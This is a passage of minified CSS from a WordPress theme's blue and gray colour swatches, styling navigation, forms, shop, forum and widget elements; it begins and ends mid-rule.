.scroll-to:hover,[class*="swatch-"] .swatch-blue .scroll-to:hover{border-color:#fff;}.swatch-blue .scroll-to:hover svg,[class*="swatch-"] .swatch-blue .scroll-to:hover svg{stroke:#fff;}.swatch-blue .map-marker-label,[class*="swatch-"] .swatch-blue .map-marker-label{border-top-color:#3b83a8;}.swatch-blue .tag-list span,[class*="swatch-"] .swatch-blue .tag-list span{background:#f5f5f5;color:#82c9ed;}.swatch-blue .mejs-controls,[class*="swatch-"] .swatch-blue .mejs-controls{background-color:#fff;color:#82c9ed;position:relative;margin-bottom:24px;}.swatch-blue .mejs-mediaelement,[class*="swatch-"] .swatch-blue .mejs-mediaelement{position:relative;}.swatch-blue .ajax-loader,[class*="swatch-"] .swatch-blue .ajax-loader,.swatch-blue .ajax-loader::before,[class*="swatch-"] .swatch-blue .ajax-loader::before{border-top-color:#f5f5f5 !important;}.swatch-blue .select2-container,[class*="swatch-"] .swatch-blue .select2-container{background:#f0f0f0;}.swatch-blue .select2-container .select2-choice,[class*="swatch-"] .swatch-blue .select2-container .select2-choice{color:#3b83a8;}.swatch-blue .select2-container .select2-choice .select2-arrow b:after,[class*="swatch-"] .swatch-blue .select2-container .select2-choice .select2-arrow b:after{color:#3b83a8;}.swatch-blue .post:after,[class*="swatch-"] .swatch-blue .post:after{background:#9bd6f3;}.swatch-blue .post-icon,[class*="swatch-"] .swatch-blue .post-icon{background:#f5f5f5;}.swatch-blue .post-icon i,[class*="swatch-"] .swatch-blue .post-icon i{color:#82c9ed;}.swatch-blue .post-search-icon,[class*="swatch-"] .swatch-blue .post-search-icon{color:#82c9ed;text-shadow:2px 2px 1px rgba(255, 255, 255, .2);}.swatch-blue .post-extras a,[class*="swatch-"] .swatch-blue .post-extras a{color:rgba(255, 255, 255, .8);}.swatch-blue .post-extras a:hover,[class*="swatch-"] .swatch-blue .post-extras a:hover{color:#3b83a8;}.swatch-blue .post-extras i,[class*="swatch-"] .swatch-blue .post-extras i{color:#fff;}.swatch-blue .post-more-link i,[class*="swatch-"] .swatch-blue .post-more-link i{color:#3b83a8;}.swatch-blue .media-inner:after,[class*="swatch-"] .swatch-blue .media-inner:after{background:#fff;}.swatch-blue .author-info,[class*="swatch-"] .swatch-blue .author-info{background-color:#fff;color:#82c9ed;}.swatch-blue .author-info .media-heading,[class*="swatch-"] .swatch-blue .author-info .media-heading{color:#82c9ed;}.swatch-blue .author-info .media-heading:after,[class*="swatch-"] .swatch-blue .author-info .media-heading:after{background:#82c9ed;}.post-masonry .swatch-blue:hover,.post-masonry [class*="swatch-"] .swatch-blue:hover{color:#fff;}.swatch-blue .breadcrumb-blog a,[class*="swatch-"] .swatch-blue .breadcrumb-blog a,.swatch-blue .breadcrumb-blog .active,[class*="swatch-"] .swatch-blue .breadcrumb-blog .active{color:#fff;}.swatch-blue .breadcrumb-blog a:hover,[class*="swatch-"] .swatch-blue .breadcrumb-blog a:hover{color:rgba(255, 255, 255, .8);}.swatch-blue .post-related-post,[class*="swatch-"] .swatch-blue .post-related-post{background-color:#fff;}.swatch-blue .post-related-post a,[class*="swatch-"] .swatch-blue .post-related-post a{background:rgba(255, 255, 255, .9);color:#82c9ed;}.swatch-blue .post-related-post a:hover,[class*="swatch-"] .swatch-blue .post-related-post a:hover{color:#82c9ed;}.swatch-blue .post-related-post small,[class*="swatch-"] .swatch-blue .post-related-post small{background:#82c9ed;color:#fff;}.swatch-blue .post-related-post blockquote,[class*="swatch-"] .swatch-blue .post-related-post blockquote{color:#82c9ed;}.swatch-blue .post-related-post blockquote small,[class*="swatch-"] .swatch-blue .post-related-post blockquote small{background:rgba(255, 255, 255, .9);color:#82c9ed;}.swatch-blue .post-related-post blockquote:before,[class*="swatch-"] .swatch-blue .post-related-post blockquote:before{background-color:#ededed;}.swatch-blue .post-sticky,[class*="swatch-"] .swatch-blue .post-sticky{background:rgba(245, 245, 245, .8);}.swatch-blue .post-sticky i,[class*="swatch-"] .swatch-blue .post-sticky i{color:#82c9ed;}.swatch-blue .gform_wrapper .gsection,[class*="swatch-"] .swatch-blue .gform_wrapper .gsection{border-color:#9bd6f3;}.swatch-blue .gf_progressbar,[class*="swatch-"] .swatch-blue .gf_progressbar{background:#9bd6f3;}.swatch-blue .gf_progressbar_percentage,[class*="swatch-"] .swatch-blue .gf_progressbar_percentage{background:#f5f5f5;color:#82c9ed;}.swatch-blue .sidebar,[class*="swatch-"] .swatch-blue .sidebar{color:#fff;}.swatch-blue .sidebar h3,[class*="swatch-"] .swatch-blue .sidebar h3{color:#fff;}.swatch-blue .sidebar a,[class*="swatch-"] .swatch-blue .sidebar a{color:#fff;}.swatch-blue .sidebar a:hover,[class*="swatch-"] .swatch-blue .sidebar a:hover{color:#3b83a8;}.swatch-blue .sidebar-header:after,[class*="swatch-"] .swatch-blue .sidebar-header:after{background:#fff;}.swatch-blue .sidebar-widget .post-icon,[class*="swatch-"] .swatch-blue .sidebar-widget .post-icon{background:#f5f5f5;}.swatch-blue .sidebar-widget .post-icon i,[class*="swatch-"] .swatch-blue .sidebar-widget .post-icon i{color:#82c9ed;}.swatch-blue .widget_recent_entries li,[class*="swatch-"] .swatch-blue .widget_recent_entries li{border-color:#9bd6f3;}.swatch-blue .widget_tag_cloud ul a,[class*="swatch-"] .swatch-blue .widget_tag_cloud ul a{background:#f5f5f5;color:#82c9ed;}.swatch-blue .widget_tag_cloud ul a:hover,[class*="swatch-"] .swatch-blue .widget_tag_cloud ul a:hover{background:rgba(245, 245, 245, .9);color:#82c9ed;}.swatch-blue .widget_calendar tbody a,[class*="swatch-"] .swatch-blue .widget_calendar tbody a{background:#fff;color:#82c9ed;}.swatch-blue .widget_calendar tbody a:hover,[class*="swatch-"] .swatch-blue .widget_calendar tbody a:hover{background:#ededed;color:#82c9ed;}.swatch-blue .widget_calendar tfoot,[class*="swatch-"] .swatch-blue .widget_calendar tfoot{background:#9bd6f3;}.swatch-blue .widget_nav_menu .sub-menu li:before,[class*="swatch-"] .swatch-blue .widget_nav_menu .sub-menu li:before{color:#9bd6f3;}.swatch-blue .widget_oxy_twitter li:before,[class*="swatch-"] .swatch-blue .widget_oxy_twitter li:before{color:#fff;}.swatch-blue .top-search form,[class*="swatch-"] .swatch-blue .top-search form{background-color:#82c9ed;}.swatch-blue .top-search input,[class*="swatch-"] .swatch-blue .top-search input{background:none;color:#fff;}.swatch-blue .top-search input:focus,[class*="swatch-"] .swatch-blue .top-search input:focus{box-shadow:none;}.swatch-blue .top-search input:-moz-placeholder,[class*="swatch-"] .swatch-blue .top-search input:-moz-placeholder{color:#fff;}.swatch-blue .top-search input::-moz-placeholder,[class*="swatch-"] .swatch-blue .top-search input::-moz-placeholder{color:#fff;}.swatch-blue .top-search input:-ms-input-placeholder,[class*="swatch-"] .swatch-blue .top-search input:-ms-input-placeholder{color:#fff;}.swatch-blue .top-search input::-webkit-input-placeholder,[class*="swatch-"] .swatch-blue .top-search input::-webkit-input-placeholder{color:#fff;}.swatch-blue .top-search .search-close,[class*="swatch-"] .swatch-blue .top-search .search-close{color:#3b83a8;}.swatch-blue .top-search svg,[class*="swatch-"] .swatch-blue .top-search svg{stroke:#fff;}.swatch-blue.top-bar a,[class*="swatch-"] .swatch-blue.top-bar a{color:#fff;}.swatch-blue.top-bar a:hover,[class*="swatch-"] .swatch-blue.top-bar a:hover{color:#3b83a8;}.swatch-blue.top-bar .sidebar-widget:after,[class*="swatch-"] .swatch-blue.top-bar .sidebar-widget:after{background:#9bd6f3;}.swatch-blue .widget_swatch_wpml_language_selector li:before,[class*="swatch-"] .swatch-blue .widget_swatch_wpml_language_selector li:before{background:#9bd6f3;}.swatch-blue .button,[class*="swatch-"] .swatch-blue .button{background:#f5f5f5;color:#82c9ed;}.swatch-blue .button:hover,[class*="swatch-"] .swatch-blue .button:hover{background:rgba(245, 245, 245, .9);color:#82c9ed;}.swatch-blue.section-commerce .breadcrumb,[class*="swatch-"] .swatch-blue.section-commerce .breadcrumb{background:none;color:#fff;}.swatch-blue.section-commerce .breadcrumb a,[class*="swatch-"] .swatch-blue.section-commerce .breadcrumb a{color:#3b83a8;}.swatch-blue.section-commerce .breadcrumb > li + li:before,[class*="swatch-"] .swatch-blue.section-commerce .breadcrumb > li + li:before{color:#3b83a8;}.swatch-blue .woocommerce-ordering .select-wrap,[class*="swatch-"] .swatch-blue .woocommerce-ordering .select-wrap{background:#f5f5f5;}.swatch-blue .woocommerce-ordering .select-wrap:after,[class*="swatch-"] .swatch-blue .woocommerce-ordering .select-wrap:after{color:#82c9ed;}.swatch-blue .woocommerce-ordering select,[class*="swatch-"] .swatch-blue .woocommerce-ordering select{color:#82c9ed;background:transparent;}.swatch-blue .onsale,[class*="swatch-"] .swatch-blue .onsale{background:#f5f5f5;color:#82c9ed;}.swatch-blue .price,[class*="swatch-"] .swatch-blue .price{color:#fff;}.swatch-blue .page-numbers a,[class*="swatch-"] .swatch-blue .page-numbers a,.swatch-blue .page-numbers span,[class*="swatch-"] .swatch-blue .page-numbers span{color:#82c9ed;}.swatch-blue .page-numbers li,[class*="swatch-"] .swatch-blue .page-numbers li{background:#f5f5f5;}.swatch-blue .page-numbers .current,[class*="swatch-"] .swatch-blue .page-numbers .current,.swatch-blue .page-numbers li a:hover,[class*="swatch-"] .swatch-blue .page-numbers li a:hover{background:#9bd6f3;color:#fff;}.swatch-blue #reviews .comment,[class*="swatch-"] .swatch-blue #reviews .comment{border-bottom:1px solid rgba(130, 201, 237, .2);}.swatch-blue #reviews .form-control,[class*="swatch-"] .swatch-blue #reviews .form-control{background:#82c9ed;}.swatch-blue #reviews input[type="submit"],[class*="swatch-"] .swatch-blue #reviews input[type="submit"]{background:#82c9ed;color:#f5f5f5;}.swatch-blue .related h2,[class*="swatch-"] .swatch-blue .related h2,.swatch-blue .cross-sells h2,[class*="swatch-"] .swatch-blue .cross-sells h2,.swatch-blue .upsells h2,[class*="swatch-"] .swatch-blue .upsells h2{background:#f5f5f5;color:#82c9ed;}.swatch-blue .product-category h2,[class*="swatch-"] .swatch-blue .product-category h2{background:rgba(245, 245, 245, .85);color:#82c9ed;}.swatch-blue .product-category h2 mark,[class*="swatch-"] .swatch-blue .product-category h2 mark{background:#f5f5f5;color:#82c9ed;}.swatch-blue .product-nav a i,[class*="swatch-"] .swatch-blue .product-nav a i{background:#f5f5f5;color:#82c9ed;}.swatch-blue .product-images figcaption,[class*="swatch-"] .swatch-blue .product-images figcaption{box-shadow:none;background:#f5f5f5;}.swatch-blue .product-images figcaption i,[class*="swatch-"] .swatch-blue .product-images figcaption i{color:#82c9ed;}.swatch-blue .product-images .flex-active,[class*="swatch-"] .swatch-blue .product-images .flex-active{-webkit-box-shadow :0px 3px 0px #fff;-moz-box-shadow :0px 3px 0px #fff;box-shadow :0px 3px 0px #fff;}.swatch-blue .order_details,[class*="swatch-"] .swatch-blue .order_details{background:#9bd6f3;}.swatch-blue .order_details li,[class*="swatch-"] .swatch-blue .order_details li{border-color:#c9e9f8;}.swatch-blue .cart_list li,[class*="swatch-"] .swatch-blue .cart_list li{border-color:#9bd6f3;}.swatch-blue .cart-actions,[class*="swatch-"] .swatch-blue .cart-actions{background:#82c9ed;}.swatch-blue .widget_product_tag_cloud a,[class*="swatch-"] .swatch-blue .widget_product_tag_cloud a{background:#fff;color:#82c9ed;}.swatch-blue .widget_product_tag_cloud a:hover,[class*="swatch-"] .swatch-blue .widget_product_tag_cloud a:hover{background:rgba(255, 255, 255, .9);color:#82c9ed;}.swatch-blue .product_list_widget li,[class*="swatch-"] .swatch-blue .product_list_widget li{border-color:#9bd6f3;}.swatch-blue .star-rating,[class*="swatch-"] .swatch-blue .star-rating{color:#3b83a8;}.swatch-blue #reviews .star-rating,[class*="swatch-"] .swatch-blue #reviews .star-rating{color:#82c9ed;}.swatch-blue .widget_price_filter .ui-slider .ui-slider-range,[class*="swatch-"] .swatch-blue .widget_price_filter .ui-slider .ui-slider-range{background:#9bd6f3;}.swatch-blue .widget_price_filter .ui-slider .ui-slider-handle,[class*="swatch-"] .swatch-blue .widget_price_filter .ui-slider .ui-slider-handle{background:#fff;}.swatch-blue .widget_product_search form:after,[class*="swatch-"] .swatch-blue .widget_product_search form:after{color:#82c9ed;}.swatch-blue .bbp-forums-list li,[class*="swatch-"] .swatch-blue .bbp-forums-list li{border-left-color:#f5f5f5;}.swatch-blue .bbp-topic-freshness-author:after,[class*="swatch-"] .swatch-blue .bbp-topic-freshness-author:after{background:#f5f5f5;}.swatch-blue .bbp-topic-permalink i,[class*="swatch-"] .swatch-blue .bbp-topic-permalink i{color:#3b83a8;}.swatch-blue .panel-bbpress,[class*="swatch-"] .swatch-blue .panel-bbpress{background:#82c9ed;}.swatch-blue .panel-bbpress .panel-heading,[class*="swatch-"] .swatch-blue .panel-bbpress .panel-heading{border-color:#f5f5f5;}.swatch-blue .panel-bbpress .panel-body,[class*="swatch-"] .swatch-blue .panel-bbpress .panel-body{border-color:#9bd6f3;}.swatch-blue .panel-bbpress .panel-warning,[class*="swatch-"] .swatch-blue .panel-bbpress .panel-warning{color:#3b83a8;border-color:#9bd6f3;}.swatch-blue .panel-bbpress .bbp-template-notice,[class*="swatch-"] .swatch-blue .panel-bbpress .bbp-template-notice{border-color:#9bd6f3;}.swatch-blue .panel-bbpress .panel-footer,[class*="swatch-"] .swatch-blue .panel-bbpress .panel-footer{background:#9bd6f3;border-color:#9bd6f3;}.swatch-blue .label-bbpress,[class*="swatch-"] .swatch-blue .label-bbpress{background:transparent;color:#3b83a8;}.swatch-blue .bbp-reply-content,[class*="swatch-"] .swatch-blue .bbp-reply-content{border-color:#9bd6f3;}.swatch-blue .bbp-reply-content .media-heading,[class*="swatch-"] .swatch-blue .bbp-reply-content .media-heading{background:#b2dff6;border-color:#84cdf0;}.swatch-blue .bbp_author_details img,[class*="swatch-"] .swatch-blue .bbp_author_details img{background:#82c9ed;box-shadow:0px 0px 0px 4px #9bd6f3;}.swatch-blue .bbp_author_details:after,[class*="swatch-"] .swatch-blue .bbp_author_details:after{background:#9bd6f3;}.swatch-blue .bbp_author_details:hover img,[class*="swatch-"] .swatch-blue .bbp_author_details:hover img{box-shadow:0px 0px 0px 4px #3b83a8;}.swatch-blue .bbpress-header .breadcrumb a,[class*="swatch-"] .swatch-blue .bbpress-header .breadcrumb a,.swatch-blue .bbpress-header .breadcrumb .active,[class*="swatch-"] .swatch-blue .bbpress-header .breadcrumb .active{color:#fff;}.swatch-blue .bbpress-header .breadcrumb a:hover,[class*="swatch-"] .swatch-blue .bbpress-header .breadcrumb a:hover{color:rgba(255, 255, 255, .8);}.swatch-blue .bbp-topic-tags a,[class*="swatch-"] .swatch-blue .bbp-topic-tags a{background:#f5f5f5;color:#82c9ed;}.swatch-blue .bbp-topic-tags a:hover,[class*="swatch-"] .swatch-blue .bbp-topic-tags a:hover{background:rgba(245, 245, 245, .9);}.swatch-blue .bbp-logged-in,[class*="swatch-"] .swatch-blue .bbp-logged-in{background:#9bd6f3;}.swatch-blue .bbp-logged-in .button,[class*="swatch-"] .swatch-blue .bbp-logged-in .button,.swatch-blue .bbp-logged-in .button:hover,[class*="swatch-"] .swatch-blue .bbp-logged-in .button:hover{color:#82c9ed;}.swatch-blue .post-count,[class*="swatch-"] .swatch-blue .post-count{background:#f5f5f5;color:#82c9ed;}</style><style type="text/css" media="screen">.swatch-gray,[class*="swatch-"] .swatch-gray{background:#e9e9e9;color:#4c4c4c;}.swatch-gray h1,[class*="swatch-"] .swatch-gray h1,.swatch-gray h2,[class*="swatch-"] .swatch-gray h2,.swatch-gray h3,[class*="swatch-"] .swatch-gray h3,.swatch-gray h4,[class*="swatch-"] .swatch-gray h4,.swatch-gray h5,[class*="swatch-"] .swatch-gray h5,.swatch-gray h6,[class*="swatch-"] .swatch-gray h6{color:#1c1c1c;}.swatch-gray h1 small,[class*="swatch-"] .swatch-gray h1 small,.swatch-gray h2 small,[class*="swatch-"] .swatch-gray h2 small,.swatch-gray h3 small,[class*="swatch-"] .swatch-gray h3 small,.swatch-gray h4 small,[class*="swatch-"] .swatch-gray h4 small,.swatch-gray h5 small,[class*="swatch-"] .swatch-gray h5 small,.swatch-gray h6 small,[class*="swatch-"] .swatch-gray h6 small{color:rgba(28, 28, 28, .8);}.swatch-gray a,[class*="swatch-"] .swatch-gray a{color:#82c9ed;}.swatch-gray a:hover,[class*="swatch-"] .swatch-gray a:hover{color:#4f9bc2;}.swatch-gray small,[class*="swatch-"] .swatch-gray small{color:rgba(76, 76, 76, .8);}.swatch-gray small a,[class*="swatch-"] .swatch-gray small a{color:rgba(76, 76, 76, .8);}.swatch-gray small a:hover,[class*="swatch-"] .swatch-gray small a:hover{color:#82c9ed;}.swatch-gray i,[class*="swatch-"] .swatch-gray i{color:#4c4c4c;}.swatch-gray blockquote p,[class*="swatch-"] .swatch-gray blockquote p{color:#4c4c4c !important;}.swatch-gray blockquote:before,[class*="swatch-"] .swatch-gray blockquote:before{background-color:#82c9ed;}.swatch-gray blockquote small,[class*="swatch-"] .swatch-gray blockquote small,.swatch-gray blockquote footer,[class*="swatch-"] .swatch-gray blockquote footer{color:#1c1c1c;}.swatch-gray ::selection,[class*="swatch-"] .swatch-gray ::selection{background:#82c9ed;color:#e9e9e9;}.swatch-gray ::-moz-selection,[class*="swatch-"] .swatch-gray ::-moz-selection{background:#82c9ed;color:#e9e9e9;}.swatch-gray hr,[class*="swatch-"] .swatch-gray hr{border-top-color:#c9c7c7;}.swatch-gray pre,[class*="swatch-"] .swatch-gray pre{background:#1c1c1c;color:#e9e9e9;}.swatch-gray .active,[class*="swatch-"] .swatch-gray .active{color:#4f9bc2;}.swatch-gray .btn-primary,[class*="swatch-"] .swatch-gray .btn-primary,.swatch-gray button,[class*="swatch-"] .swatch-gray button,.swatch-gray input[type="submit"],[class*="swatch-"] .swatch-gray input[type="submit"]{background-color:#82c9ed;color:#fff;}.swatch-gray .btn-primary:hover,[class*="swatch-"] .swatch-gray .btn-primary:hover,.swatch-gray button:hover,[class*="swatch-"] .swatch-gray button:hover,.swatch-gray input[type="submit"]:hover,[class*="swatch-"] .swatch-gray input[type="submit"]:hover{background-color:rgba(130, 201, 237, .9);color:#fff;}.swatch-gray .btn-primary.btn-icon-left span,[class*="swatch-"] .swatch-gray .btn-primary.btn-icon-left span,.swatch-gray button.btn-icon-left span,[class*="swatch-"] .swatch-gray button.btn-icon-left span,.swatch-gray input[type="submit"].btn-icon-left span,[class*="swatch-"] .swatch-gray input[type="submit"].btn-icon-left span,.swatch-gray .btn-primary.btn-icon-right span,[class*="swatch-"] .swatch-gray .btn-primary.btn-icon-right span,.swatch-gray button.btn-icon-right span,[class*="swatch-"] .swatch-gray button.btn-icon-right span,.swatch-gray input[type="submit"].btn-icon-right span,[class*="swatch-"] .swatch-gray input[type="submit"].btn-icon-right span{background-color:rgba(255, 255, 255, 0.3);}.swatch-gray .btn-primary i,[class*="swatch-"] .swatch-gray .btn-primary i{color:#fff !important;}.swatch-gray .btn-link,[class*="swatch-"] .swatch-gray .btn-link{background:none;color:#82c9ed;text-decoration:none;box-shadow:0px 0px 0px 1px #82c9ed inset;}.swatch-gray .btn-link span,[class*="swatch-"] .swatch-gray .btn-link span{background:none;}.swatch-gray .btn-link i,[class*="swatch-"] .swatch-gray .btn-link i{color:#82c9ed !important;}.swatch-gray .btn-link:hover,[class*="swatch-"] .swatch-gray .btn-link:hover{text-decoration:none;background-color:#82c9ed;color:#fff;box-shadow:0px 0px 0px 1px #82c9ed;}.swatch-gray .btn-link:hover i,[class*="swatch-"] .swatch-gray .btn-link:hover i{color:#fff !important;}.swatch-gray .open .dropdown-toggle.btn-primary,[class*="swatch-"] .swatch-gray .open .dropdown-toggle.btn-primary{background-color:#82c9ed;color:#fff;}.swatch-gray .btn-group .dropdown-menu,[class*="swatch-"] .swatch-gray .btn-group .dropdown-menu{background-color:#82c9ed;}.swatch-gray .btn-group .dropdown-menu > li > a,[class*="swatch-"] .swatch-gray .btn-group .dropdown-menu > li > a{color:#fff;box-shadow:0px -1px 0px #6cbfea;}.swatch-gray .btn-group .dropdown-menu > li:first-child > a,[class*="swatch-"] .swatch-gray .btn-group .dropdown-menu > li:first-child > a{box-shadow:none;}.swatch-gray .btn-group .dropdown-menu > li > a:hover,[class*="swatch-"] .swatch-gray .btn-group .dropdown-menu > li > a:hover{background:#a1d6f1;}.swatch-gray .label-primary,[class*="swatch-"] .swatch-gray .label-primary{background:#82c9ed;color:#fff;}.swatch-gray .label-primary a,[class*="swatch-"] .swatch-gray .label-primary a{color:#fff;}.swatch-gray select,[class*="swatch-"] .swatch-gray select,.swatch-gray textarea,[class*="swatch-"] .swatch-gray textarea,.swatch-gray input,[class*="swatch-"] .swatch-gray input,.swatch-gray .uneditable-input,[class*="swatch-"] .swatch-gray .uneditable-input,.swatch-gray .input-group-btn,[class*="swatch-"] .swatch-gray .input-group-btn{background:#fff;color:#4c4c4c;}.swatch-gray select:-moz-placeholder,[class*="swatch-"] .swatch-gray select:-moz-placeholder,.swatch-gray textarea:-moz-placeholder,[class*="swatch-"] .swatch-gray textarea:-moz-placeholder,.swatch-gray input:-moz-placeholder,[class*="swatch-"] .swatch-gray input:-moz-placeholder,.swatch-gray .uneditable-input:-moz-placeholder,[class*="swatch-"] .swatch-gray .uneditable-input:-moz-placeholder,.swatch-gray .input-group-btn:-moz-placeholder,[class*="swatch-"] .swatch-gray .input-group-btn:-moz-placeholder{color:#8c8c8c;}.swatch-gray select::-moz-placeholder,[class*="swatch-"] .swatch-gray select::-moz-placeholder,.swatch-gray textarea::-moz-placeholder,[class*="swatch-"] .swatch-gray textarea::-moz-placeholder,.swatch-gray input::-moz-placeholder,[class*="swatch-"] .swatch-gray input::-moz-placeholder,.swatch-gray .uneditable-input::-moz-placeholder,[class*="swatch-"] .swatch-gray .uneditable-input::-moz-placeholder,.swatch-gray .input-group-btn::-moz-placeholder,[class*="swatch-"] .swatch-gray .input-group-btn::-moz-placeholder{color:#8c8c8c;}.swatch-gray select:-ms-input-placeholder,[class*="swatch-"] .swatch-gray select:-ms-input-placeholder,.swatch-gray textarea:-ms-input-placeholder,[class*="swatch-"] .swatch-gray textarea:-ms-input-placeholder,.swatch-gray input:-ms-input-placeholder,[class*="swatch-"] .swatch-gray input:-ms-input-placeholder,.swatch-gray .uneditable-input:-ms-input-placeholder,[class*="swatch-"] .swatch-gray .uneditable-input:-ms-input-placeholder,.swatch-gray .input-group-btn:-ms-input-placeholder,[class*="swatch-"] .swatch-gray .input-group-btn:-ms-input-placeholder{color:#8c8c8c;}.swatch-gray select::-webkit-input-placeholder,[class*="swatch-"] .swatch-gray select::-webkit-input-placeholder,.swatch-gray textarea::-webkit-input-placeholder,[class*="swatch-"] .swatch-gray textarea::-webkit-input-placeholder,.swatch-gray input::-webkit-input-placeholder,[class*="swatch-"] .swatch-gray input::-webkit-input-placeholder,.swatch-gray .uneditable-input::-webkit-input-placeholder,[class*="swatch-"] .swatch-gray .uneditable-input::-webkit-input-placeholder,.swatch-gray .input-group-btn::-webkit-input-placeholder,[class*="swatch-"] .swatch-gray .input-group-btn::-webkit-input-placeholder{color:#8c8c8c;}.swatch-gray input:focus,[class*="swatch-"] .swatch-gray input:focus,.swatch-gray textarea:focus,[class*="swatch-"] .swatch-gray textarea:focus,.swatch-gray select.form-control:focus,[class*="swatch-"] .swatch-gray select.form-control:focus{-webkit-box-shadow :0px 3px 0px #82c9ed;-moz-box-shadow :0px 3px 0px #82c9ed;box-shadow :0px 3px 0px #82c9ed;}.swatch-gray input[type="checkbox"],[class*="swatch-"] .swatch-gray input[type="checkbox"],.swatch-gray input[type="radio"],[class*="swatch-"] .swatch-gray input[type="radio"]{-webkit-box-shadow :none;-moz-box-shadow :none;box-shadow :none;}.swatch-gray .form-icon-group i,[class*="swatch-"] .swatch-gray .form-icon-group i{color:#82c9ed;}.swatch-gray input[type="button"],[class*="swatch-"] .swatch-gray input[type="button"]{background:#82c9ed;color:#fff;}.swatch-gray .select-wrap,[class*="swatch-"] .swatch-gray .select-wrap{background:#fff;}.swatch-gray .select-wrap:after,[class*="swatch-"] .swatch-gray .select-wrap:after{color:#4c4c4c;}.swatch-gray .table th,[class*="swatch-"] .swatch-gray .table th{background-color:#82c9ed;text-transform:uppercase;color:#e9e9e9;}.swatch-gray .table th,[class*="swatch-"] .swatch-gray .table th,.swatch-gray .table td,[class*="swatch-"] .swatch-gray .table td,.swatch-gray .table-bordered,[class*="swatch-"] .swatch-gray .table-bordered{border-color:#c9c7c7;}.swatch-gray .table-hover tbody tr:hover th,[class*="swatch-"] .swatch-gray .table-hover tbody tr:hover th{background:#c9c7c7;}.swatch-gray .table-striped > tbody > tr:nth-child(odd) > td,[class*="swatch-"] .swatch-gray .table-striped > tbody > tr:nth-child(odd) > td,.swatch-gray .table-striped > tbody > tr:nth-child(odd) > th,[class*="swatch-"] .swatch-gray .table-striped > tbody > tr:nth-child(odd) > th,.swatch-gray .table-hover > tbody > tr:hover > td,[class*="swatch-"] .swatch-gray .table-hover > tbody > tr:hover > td,.swatch-gray .table-hover > tbody > tr:hover > th,[class*="swatch-"] .swatch-gray .table-hover > tbody > tr:hover > th{background:#c9c7c7;}.swatch-gray#masthead,[class*="swatch-"] .swatch-gray#masthead{border-color:#e9e9e9;}.swatch-gray.navbar,[class*="swatch-"] .swatch-gray.navbar{background:#e9e9e9;color:#1c1c1c;}.swatch-gray .navbar-text,[class*="swatch-"] .swatch-gray .navbar-text{color:#1c1c1c;}.swatch-gray.navbar .navbar-brand,[class*="swatch-"] .swatch-gray.navbar .navbar-brand{color:#1c1c1c;}.swatch-gray.navbar .navbar-brand:hover,[class*="swatch-"] .swatch-gray.navbar .navbar-brand:hover{color:#1c1c1c;}.swatch-gray.navbar .nav > li > a,[class*="swatch-"] .swatch-gray.navbar .nav > li > a{color:#4c4c4c;}.swatch-gray.navbar .nav > li > a:hover,[class*="swatch-"] .swatch-gray.navbar .nav > li > a:hover,.swatch-gray.navbar .nav > li > a:focus,[class*="swatch-"] .swatch-gray.navbar .nav > li > a:focus{color:#82c9ed;background:none;}.swatch-gray.navbar .nav > li > a:before,[class*="swatch-"] .swatch-gray.navbar .nav > li > a:before{background-color:#82c9ed;}.swatch-gray.navbar a .menu-icon,[class*="swatch-"] .swatch-gray.navbar a .menu-icon{color:#4c4c4c;}.swatch-gray.navbar a:hover .menu-icon,[class*="swatch-"] .swatch-gray.navbar a:hover .menu-icon{color:#82c9ed;}.swatch-gray.navbar .dropdown-menu a:hover .menu-icon,[class*="swatch-"] .swatch-gray.navbar .dropdown-menu a:hover .menu-icon{color:#e9e9e9;}.swatch-gray .navbar-toggle,[class*="swatch-"] .swatch-gray .navbar-toggle{background:none !important;}.swatch-gray .navbar-toggle .icon-bar,[class*="swatch-"] .swatch-gray .navbar-toggle .icon-bar{background-color:#1c1c1c;}.swatch-gray .navbar-toggle:hover,[class*="swatch-"] .swatch-gray .navbar-toggle:hover{background:none;}.swatch-gray.navbar .nav > li > a:focus,[class*="swatch-"] .swatch-gray.navbar .nav > li > a:focus,.swatch-gray.navbar .nav > li > a:hover,[class*="swatch-"] .swatch-gray.navbar .nav > li > a:hover,.swatch-gray.navbar .nav > .active > a,[class*="swatch-"] .swatch-gray.navbar .nav > .active > a,.swatch-gray.navbar .nav > .active > a:hover,[class*="swatch-"] .swatch-gray.navbar .nav > .active > a:hover,.swatch-gray.navbar .nav > .current-menu-parent > a,[class*="swatch-"] .swatch-gray.navbar .nav > .current-menu-parent > a,.swatch-gray.navbar .nav > .current-menu-ancestor > a,[class*="swatch-"] .swatch-gray.navbar .nav > .current-menu-ancestor > a,.swatch-gray.navbar .nav > .current-menu-item > a,[class*="swatch-"] .swatch-gray.navbar .nav > .current-menu-item > a,.swatch-gray.navbar .nav > .current-menu-item > a:hover,[class*="swatch-"] .swatch-gray.navbar .nav > .current-menu-item > a:hover,.swatch-gray.navbar .nav > .current-menu-item > a:focus,[class*="swatch-"] .swatch-gray.navbar .nav > .current-menu-item > a:focus,.swatch-gray.navbar .nav > .active > a:focus,[class*="swatch-"] .swatch-gray.navbar .nav > .active > a:focus,.swatch-gray.navbar .nav li.dropdown.open > .dropdown-toggle,[class*="swatch-"] .swatch-gray.navbar .nav li.dropdown.open > .dropdown-toggle,.swatch-gray.navbar .nav li.dropdown.active > .dropdown-toggle,[class*="swatch-"] .swatch-gray.navbar .nav li.dropdown.active > .dropdown-toggle,.swatch-gray.navbar .nav li.dropdown.open.active > .dropdown-toggle,[class*="swatch-"] .swatch-gray.navbar .nav li.dropdown.open.active > .dropdown-toggle{color:#82c9ed;}.swatch-gray.navbar .nav > li > a:focus:before,[class*="swatch-"] .swatch-gray.navbar .nav > li > a:focus:before,.swatch-gray.navbar .nav > li > a:hover:before,[class*="swatch-"] .swatch-gray.navbar .nav > li > a:hover:before,.swatch-gray.navbar .nav > .active > a:before,[class*="swatch-"] .swatch-gray.navbar .nav > .active > a:before,.swatch-gray.navbar .nav > .active > a:hover:before,[class*="swatch-"] .swatch-gray.navbar .nav > .active > a:hover:before,.swatch-gray.navbar .nav > .current-menu-parent > a:before,[class*="swatch-"] .swatch-gray.navbar .nav > .current-menu-parent > a:before,.swatch-gray.navbar .nav > .current-menu-ancestor > a:before,[class*="swatch-"] .swatch-gray.navbar .nav > .current-menu-ancestor > a:before,.swatch-gray.navbar .nav > .current-menu-item > a:before,[class*="swatch-"] .swatch-gray.navbar .nav > .current-menu-item > a:before,.swatch-gray.navbar .nav > .current-menu-item > a:hover:before,[class*="swatch-"] .swatch-gray.navbar .nav > .current-menu-item > a:hover:before,.swatch-gray.navbar .nav > .current-menu-item > a:focus:before,[class*="swatch-"] .swatch-gray.navbar .nav > .current-menu-item > 